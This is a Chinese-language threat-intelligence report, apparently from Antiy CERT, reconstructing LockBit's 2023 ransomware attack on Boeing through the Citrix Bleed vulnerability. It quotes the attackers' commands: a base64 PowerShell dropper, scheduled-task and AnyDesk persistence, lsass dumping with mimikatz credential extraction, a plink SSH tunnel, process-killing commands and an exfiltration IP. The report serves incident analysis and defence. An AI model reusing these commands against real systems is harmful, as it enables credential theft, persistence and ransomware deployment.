1 前言2016年前後,勒索攻擊的主流威脅形態已經從勒索團伙傳播擴散或廣泛投放勒索軟件收取贖金,逐漸轉化為RaaS+定向攻擊收取高額贖金的運行模式。 RaaS為Ransomware as a Service(勒索即服務)的縮寫,是勒索團伙研發運營的勒索攻擊基礎設施,包括可定制的破壞性勒索軟件、竊密組件、勒索話術和收費通道等。各種攻擊團伙和個人租用RaaS攻擊基礎設施,在獲得贖金後,與RaaS攻擊組織分賬結算。在眾多勒索攻擊組織中,LockBit組織最為活躍,從其公佈的數據顯示,LockBit的RaaS支撐了上千起的攻擊活動,並因一例涉及中資企業海外機構案例被國內外廣泛關注。

為有效應對RaaS+定向勒索風險,防御者需要更深入地了解定向勒索攻擊的運行機理,才能構建有效的敵情想定,針對性的改善防禦和響應能力。因此,擇取典型案例,對此類攻擊進行深度复盤極為重要。但由於相關涉我案例的分析支撐要素並不成熟,安天CERT在其他近期重大攻擊案例中進行了篩選,選擇了同樣與LockBit組織相關,且可參考信息相對豐富的波音公司遭遇定向勒索攻擊事件(以下簡稱本事件)展開了完整復盤分析。安天CERT長期關注和分析勒索攻擊,對LockBit等攻擊組織的持續關注,形成了較為系統的分析積累,依托安天賽博超腦平台的情報數據,CISA等機構對本事件公佈的相關公開信息展開工作。從攻擊過程還原、攻擊工具清單梳理、勒索樣本機理、攻擊致效後的多方反應、損失評估、過程可視化复盤等方面開展了分析工作,並針對事件中暴露的防禦側問題、RaaS+定向勒索的模式進行了解析,並提出了防禦和治理方面的建議。

2 事件背景和報告形成的過程2023年10月下旬,波音公司成為了RaaS+定向勒索攻擊的受害者[1]。由於LockBit是通過RaaS模式運營的攻擊組織,本次攻擊事件的實際攻擊者暫時無法確認。 2023年10月27日,LockBit所屬的受害者信息發布平台發消息聲稱竊取了波音的大量敏感數據,並以此脅迫波音公司,如果不在2023年11月2日前與LockBit組織取得聯繫,將會公開竊取到的敏感數據。此後,波音一度從受害者名單中消失,直至11月7日,LockBit組織再次將波音公司列入受害者名單中,並聲稱波音公司無視其發出的警告,威脅要發布大約4GiB的數據。可能因雙方談判失敗,LockBit組織於11月10日公開發布了從波音公司竊取到的21.6 GiB數據(媒體報導為43 GiB,系重複計算了壓縮包和展開後的數據)。

安天長期持續跟踪和響應了從勒索軟件傳播到定向勒索攻擊的活動演進。在歷史分析成果中,對“勒索軟件和蠕蟲的合流”、“定向勒索將接近APT攻擊水準”等,都發出了風險預警(參見附錄四)。針對LockBit的本次攻擊波,安天於11月17日以《LockBit 勒索软件样本分析及针对定向勒索的防御思考》 [2]為題,發布了本報告的V1.0版。由於當時缺少相對豐富的信息,在技術層面僅展開了樣本分析工作,並未進行攻擊過程复盤。波音公司被勒索攻擊之後,美國網絡安全和基礎設施安全局(CISA)對事件進行了取證調查,並於2023年11月21日發布了相關報告[3],相關報告給出了高質量的形式化情報,為分析复盤攻擊事件提供了極為重要的參考,我們結合歷史工作積累其他開源情報和對本報告進行完善。

3 LockBit攻擊組織的歷史情況和部分歷史攻擊事件3.1 組織基本情況LockBit組織最早於2019年9月被發現,因其加密後的文件名後綴為.abcd,而被稱為ABCD勒索軟件;該組織在2021年6月發布了勒索軟件2.0版本,增加了刪除磁盤捲影和日誌文件的功能,同時發布專屬數據竊取工具StealBit,採用“威脅曝光(出售)企業數據+加密數據”雙重勒索策略;2021年8月,該組織的攻擊基礎設施頻譜增加了對DDoS攻擊的支持;2022年6月勒索軟件更新至3.0版本,由於3.0版本的部分代碼與BlackMatter勒索軟件代碼重疊,因此LockBit 3.0又被稱為LockBit Black,這反映出不同勒索攻擊組織間可能存在的人員流動、能力交換等情況。使用LockBit RaaS實施攻擊的相關組織進行了大量攻擊作業,通過第三方獲取訪問憑證、漏洞武器化和搭載其他惡意軟件等方式入侵至受害者係統後投放勒索軟件,大量受害者遭受勒索和數據洩露。

LockBit攻擊組織在2022年實施的多次勒索攻擊活動及影響突顯了其為該年度全球最活躍的勒索攻擊組織,甚至主動採取了傳播和PR活動。該組織面向Windows、Linux、macOS、以及VMware虛擬化平台等多種主機系統和目標平台研發勒索軟件,其生成器通過簡單交互即可完成勒索軟件定制。 LockBit勒索軟件僅對被加密文件頭部的前4K數據進行加密,因此加密速度明顯快於全文件加密的其他勒索軟件,由於在原文件對應扇區覆蓋寫入,受害者無法通過數據恢復的方式來還原未加密前的明文數據。

表3‑1 LockBit攻擊組織基本情況

LockBit勒索組織的RaaS服務成為攻擊者實施網絡勒索行為的犯罪工具。這些攻擊者通過利用多種手段,其中包括第三方獲取訪問憑證、漏洞武器化,以及搭載其他惡意軟件等方式,成功實現對受害系統的初始訪問。一旦入侵成功,攻擊者的下一步行動通常涉及竊取數據文件,並隨後投放LockBit勒索軟件,將目標系統的數據文件進行加密,繼而實施勒索。



3.2 歷史勒索攻擊情況LockBit勒索組織的規模龐大,擁有眾多附屬成員。其Tor網站幾乎每天都在更新,新增來自世界各地的受害者信息。這個組織採用了一種雙重勒索策略,即“威脅曝光企業數據+加密數據勒索”,進一步加劇了攻擊的危害程度。在Tor網站上,LockBit組織已經發布了超過2200條受害企業信息,僅在2023年,已經發布了1000餘條受害企業信息。這僅僅是公開信息,而實際受害企業數量可能遠超過這個數字。值得關注的是,攻擊者與受害企業有時會選擇通過私下談判的方式解決問題,而不在Tor上公開受害企業信息。這意味著實際受害企業數量可能遠遠超過已公開的信息,這加劇了LockBit組織對企業和機構的網絡安全威脅。

表3‑2 遭遇LockBit勒索攻擊的典型事件清單

時間

受害單位

影響

2021年8月

愛爾蘭IT諮詢公司埃森哲

竊取約6 TiB數據,要求支付5000萬美元贖金

2022年1月

法國泰雷茲集團

部分數據被公開;同年11月再次遭受勒索攻擊,公開竊取的約9.5 GiB數據

2022年2月

普利司通美洲分公司

公司暫停部分工作運營,受害系統數據被竊

2022年6月

美國數字安全公司Entrust

部分數據被竊取

2022年7月

法國電信運營商La Poste Mobile

導致部分系統關停,官方網站關停10余天,部分用戶信息被公開

2022年10月

巴西利亞銀行

部分數據被竊取,要求支付50 BTC贖金

2022年11月

德國大陸集團

竊取約40 GiB數據,要求支付5000萬美元贖金

2022年12月

美國加州財政部

竊取約76 GiB數據

2023年1月

英國皇家郵政

國際出口服務中斷,約45 GiB數據被竊取,要求支付8000萬美元贖金

2023年6月

台積電供應商擎昊科技

部分數據被竊取,要求支付7000萬美元贖金

2023年8月

加拿大蒙特利爾市電力服務委員會

竊取約44 GiB數據

2023年10月

美國波音公司

竊取約21.6 GiB數據

4 事件過程完整復盤分析為了讓防御者更深入了解定向勒索攻擊的運行機理,有針對性的改善防禦和響應能力,安天CERT以對LockBit攻擊組織的歷史分析成果為基礎,參考CISA取證報告等開源情報,綜合運用多種分析方法和手段,對LockBit組織針對波音公司的勒索攻擊進行了复盤,分析了勒索樣本,梳理了攻擊工具清單,對攻擊致效後的情況和損失進行了分析,並對攻擊殺傷鏈與技戰術圖譜進行了分析。









4.1 攻擊過程复盤步驟1:LockBit勒索組織(後稱攻擊者)針對波音公司的Citrix NetScaler ADC 和NetScaler Gateway 設備發動漏洞利用攻擊,竊取有效用戶的訪問cookie。該漏洞無需額外權限,攻擊者可在不需要任何權限的前提下,構造特定的數據包造成緩衝區溢出,可從Citrix NetScaler ADC 和NetScaler Gateway 中越界檢索身份驗證會話cookie等信息,通過cookie繞過身份驗證,獲取系統web登錄權限,通過web功能配置植入木馬進行信息竊取或勒索軟件進行勒索攻擊。

Citrix NetScaler ADC 和NetScaler Gateway 均提供網關服務,其web管理界面可對http、dns進行詳細的管理和配置,可篡改用戶數據實現投毒,可對插件進行惡意更換,用戶安裝被惡意更換的插件後即可被控。

圖4‑1 Citrix配置界面







步驟2:攻擊者利用竊取的cookie實現對波音公司邊界服務器的訪問,植入運行腳本123.ps1,實現釋放並執行Downloader木馬,從C2中下載各種遠程軟件、腳本、網絡掃描等武器裝備,Downloader可遠程獲取的裝備清單如表4-1所示。

123.ps1腳本內容如下,功能為拼接base64編碼,解碼生成adobelib.dll文件(Downloader木馬),以特定十六進製字符串作為參數加載該Downloader木馬:

$y='TVqQAAMA.

$x='RyEHABFQ.

$filePath='C:\Users\Public\adobelib.dll'

$fileBytes=[System.Convert]:FromBase64String($y+$x)

[System.IO.File]:WriteAllBytes($filePath,$fileBytes)

rundll32C:\Users\Public\adobelib.dll,mained5d694d561c97b4d70efe934936286fe562addf7d6836f795b336d9791a5c44表4‑1 攻擊裝備列表

攻擊裝備

123.ps1(初始腳本)

processhacker.exe(結束進程及服務)

psexec.exe(遠程命令執行)

AnyDesk(遠程控制軟件)

ad.ps1(域環境信息收集)

mimikatz.exe(憑證獲取)

tniwinagent.exe(信息收集)

Splashtop(遠程控制軟件)

veeam-get-creds.ps1(憑證收集)

proc.exe(進程dump)

Zoho(遠程控制軟件)

Action1(遠程控制軟件)

secretsdump.py(憑證收集)

netscan.exe(網絡掃描)

ConnectWise(遠程控制軟件)

Atera(遠程控制軟件)

sysconf.bat(執行plink)

servicehost.exe(建立SSH隧道工具-plink)

Screenconnect(遠程控制軟件)

fixme it(遠程控制軟件)



步驟3:攻擊者將惡意dll文件配置為計劃任務和將AnyDesk遠程軟件配置成服務來實現持久化訪問該入口。 AnyDesk是一款由德國公司AnyDesk Software GmbH推出的遠程桌面軟件。用戶可以通過該軟件遠程控制計算機,同時還能與被控制的計算機之間進行文件傳輸,主要應用於客戶日常運維和業務相關主機的遠程管理。這一軟件是常用網管工具、由正規軟件研發企業發布,且有對應廠商數字簽名,往往被作為白名單軟件。但這也使攻擊組織在活動中利用這類軟件的遠程管理功能實現持久訪問、文件傳輸,並利用其是合法簽名執行體來規避檢測。

服務創建及計劃任務添加所使用的命令如下:

schtasks.exe/create/tn'UpdateAdobeTask'/scMINUTE/mo10/tr''Mag.dll''/f

sccreateAnyDeskbinpath=c:\perflogs\AnyDeskMSI.exetype=ownstart=autodisplayname=AnyDesk安天AVL SDK 反病毒引擎檢測到AnyDesk後,會反饋輸出Riskware/Win32. AnyDesk作為命名,便於提醒網管判斷是正常應用還是攻擊者投放。

步驟4:攻擊者使用合法的網絡掃描工具探測目標內部網絡服務,通過ADRecon腳本(ad.ps1)收集AD域信息,利用tniwinagent工具(信息收集)收集其他主機信息。 ADRecon 是由澳大利亞信息安全服務提供商Sense of Security開發的一種收集有關Active Directory 信息並生成報告的工具,該報告可以提供目標AD 環境當前狀態的整體情況。該工具採用PowerShell腳本語言編寫,於2018年在Github開源。基於域環境信息收集功能,易被攻擊者利用,其中FIN7黑客組織曾使用過該工具[4]。

安天AVL SDK 反病毒引擎檢測到的ADRecon後,會反饋輸出HackTool/PowerShell.ADRecon作為命名,便於提醒網管判斷是正常應用還是攻擊者投放。



步驟5:攻擊者使用proc.exe(進程dump)工具獲取lsass.exe進程內存,結合Mimikatz工具獲取系統中的各類憑證;使用veeam-get-creds.ps1腳本從波音公司的veeam平台中獲取保存的憑證;使用secretsdump.py從波音公司的Azure VM上獲取各種賬號數據庫文件及註冊表信息。相關使用命令如表4-2所示。

表4‑2 憑證竊取操作信息表

命令作用

命令內容

轉儲lsass進程內存

proc.exe -accepteula -ma lsass.exe c:\perflogs\lsass.dmp

從lsass進程轉儲文件中提取憑證

mimikatz.exe 'sekurlsa:minidump c:\perflogs\lsass.dmp ' 'sekurlsa:logonPasswords full'

從veeam平台中提取憑證

.\veeam-get-creds.ps1

從Azure VM平台中收集憑證

secretsdump.py

Mimikatz(Mimikatz)是一款黃帽子(黑客)工具,最初由法國黑客Benjamin Delpy開發,並於2011年首次發布,該工具除了可執行文件版本外還存在腳本類型版本。 Mimikatz的主要功能是獲取和操控Windows操作系統中的憑證,如用戶登錄密碼、Windows登錄憑據(NTLM哈希和Kerberos票據)以及各種應用程序和服務的憑證。 Mimikatz設計的目的是揭示Windows系統中密碼和憑證管理的薄弱點,並用於安全專業人員的演示和教育目的。然而,由於其功能強大且廣泛被黑客所利用,Mimikatz也被視為危險的工具,用於進行惡意攻擊、數據竊取和潛在的勒索活動。憑藉其高度靈活和兼容性,Mimikatz已被APT組織或網絡犯罪組織應用於攻擊活動中,其中安天於2020年監測到苦象組織使用PowerShell腳本形式的Mimikatz工具[5]。

安天AVL SDK 反病毒引擎檢測到的Mimikatz後,會反饋輸出HackTool/Win32.Mimikatz、HackTool/Win64.Mimikatz或Trojan/PowerShell.Mimikatz作為命名,便於提醒網管判斷是正常應用還是攻擊者投放。

ProcDump 是一個命令行實用程序,是Sysinternals Suite 系統組件的一部分,其主要目的是監視應用程序的CPU 峰值並在峰值期間生成故障轉儲,管理員或開發人員可以使用它來確定峰值的原因。 ProcDump 還包括掛起窗口監視(使用與Windows 和任務管理器使用的窗口掛起相同的定義)、未處理的異常監視,並且可以根據系統性能計數器的值生成轉儲。它還可以用作通用進程轉儲實用程序,將其嵌入到其他腳本中。在本次事件中,該工具被攻擊者利用其白名單特性及進程轉儲功能,結合Mimikatz工具獲取系統憑證。

安天AVL SDK 反病毒引擎檢測到對應版本的ProcDump後,會反饋輸出RiskWare/Win32.ProcDump或RiskWare/Win64.ProcDump作為命名,便於提醒網管判斷是正常應用還是攻擊者投放。

步驟6:攻擊者利用獲取的各種憑證結合Psexec工具(遠程命令執行),在波音內部網絡其他主機上部署各種遠程軟件,獲取更多其他服務器及主機的訪問權限。 Psexec是一個命令行網絡管理工具,是Sysinternals Suite系統組件的一部分,其調用了Windows系統的內部接口,以遠端Windows主機賬戶名、密碼和要執行的本地可執行文件為輸入參數,基於RPC$服務實現,將本地可執行文件推送到遠端主機執行,其設計初衷是為了便於網絡管理人員以實現敏捷的遠程運營。但由於其作為命令行工具便於被調用封裝,也導致極易被攻擊者作為攻擊工具使用,在完成口令破解後,實現一次性投放執行。早在2003年,廣泛出現大量基於空口令和常見口令進行傳播的系列“口令蠕蟲”,大部分都使用了這個機制。特別是出品該系統組件的Sysinternals的團隊在2006年7月18日被微軟收購,導致其後續版本都帶有微軟的數字簽名,所以也連帶導致其會被較大比例的安全軟件放行。

安天AVL SDK反病毒引擎檢測到對應版本的Psexec後,會反饋輸出RiskWare/Win32.Psexec或RiskWare/Win64.Psexec作為命名,便於提醒網管判斷是正常應用還是攻擊者投放。

步驟7:利用遠程訪問軟件傳輸步驟4至步驟6涉及的各種工具,循環執行步驟4至步驟6的各種操作,盡可能獲取更多服務器及主機的訪問權限。

步驟8:從已控制的系統中收集各種信息(包括備份文件等),並使用7z.exe工具進行壓縮。



步驟9:通過plink.exe工具建立的SSH隧道回傳數據;通過FTP協議回傳數據(193.201.9[.]224);通過遠程控制軟件回傳數據。 plink.exe工具是PuTTY軟件中的一個組件,主要功能類似於Linux系統上的ssh命令行工具,用於SSH連接遠程主機,同時提供多種方式創建或管理SSH會話。由於其屬於PuTTY軟件的一個組件,具備數字簽名,能夠規避以數字簽名作為白名單檢測機制的終端防護軟件的檢測。

攻擊者使用如下命令格式實現SSH隧道建立:

echoenter|c:\windows\servicehost.exe-ssh-r8085:127.0.0.1:8085

步驟10:結束相關主機的數據庫服務及進程、殺毒軟件、其他阻礙勒索加密的進程。

攻擊者使用如下命令結束相關進程及服務:

cmd.exe/q/ctaskkill/f/imsqlwriter.exe/im

winmysqladmin.exe/imw3sqlmgr.exe/imsqlwb.exe/imsqltob.exe

/imsqlservr.exe/imsqlserver.exe/imsqlscan.exe/imsqlbrowser.exe

/imsqlrep.exe/imsqlmangr.exe/

imsqlexp3.exe/imsqlexp2.exe/imsqlex

步驟11:將LockBit 3.0勒索軟件通過遠程控制軟件部署到目標主機(數據價值高的、業務重要性強的)中並執行,實現加密勒索。對目標加密完成後,釋放勒索信並修改桌面背景用以提示受害者,便於受害者根據勒索信中預留的聯繫方式與攻擊者進行談判,談判內容包括支付贖金的數額和支付方式等。勒索軟件及勒索信分析詳見下節。



圖4‑2勒索信中的聯繫方式

4.2 攻擊工具清單梳理在本次攻擊事件中,攻擊者利用Citrix設備相關的CVE-2023-4966漏洞作為突破口,入侵後組合利用多種攻擊裝備實現網絡攻擊,例如使用多種帶有數字簽名的遠程控制軟件與受害系統建立遠程連接,實現傳播其他攻擊裝備;利用Process Hacker實現禁用和卸載與安全軟件有關的進程和服務;通過ProcDump工具轉儲進程內存,結合Mimikatz實現憑證獲取,使用NetScan進行網絡掃描,用以發現與網絡有關的信息等,攻擊裝備具體使用情況見下表:

表4‑3 攻擊裝備使用情況

裝備類型

名稱

裝備來源

備註

漏洞利用

Citrix Bleed(CVE-2023-4966)

自研漏洞利用代碼

Citrix NetScaler ADC 和NetScaler Gateway 設備的軟件漏洞

腳本

123.ps1

自研腳本

解碼並釋放Downloader木馬

ad.ps1

開源腳本(Github)

AD域偵察腳本,收集域內各種信息

veeam-get-creds.ps1

開源腳本(Github)

從Veeam平台獲取保存的憑證信息

secretsdump.py

開源腳本(Github)

從Azure VM上獲取各類賬戶數據庫信息(憑證)

sysconf.bat

自研腳本

用於執行plink

黑客工具

processhacker.exe

公開軟件

禁用和卸載與安全軟件有關的進程和服務

mimikatz.exe

開源軟件

從內存和進程轉儲文件中獲取憑證

進程轉儲

proc.exe

公開軟件

通過ProcDump工具轉儲lsass.exe內存,結合Mimikatz實現憑證獲取

